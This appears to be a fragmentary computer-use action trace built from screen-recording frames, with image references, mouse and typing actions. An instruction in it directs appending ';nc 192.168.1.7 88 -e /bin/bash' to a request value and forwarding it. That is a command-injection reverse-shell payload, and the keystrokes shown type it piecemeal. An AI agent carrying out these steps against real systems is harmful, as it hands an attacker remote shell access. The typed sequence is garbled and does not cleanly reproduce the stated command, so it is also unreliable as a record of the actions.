
mouse_move(509, 67)

- Append ';nc 192.168.1.7 88 -e /bin/bash' to the target value and forward the request
type(";")

type("nc.")

key("BackSpace")
type(".7 88 ")

type("-e /bin/bash")
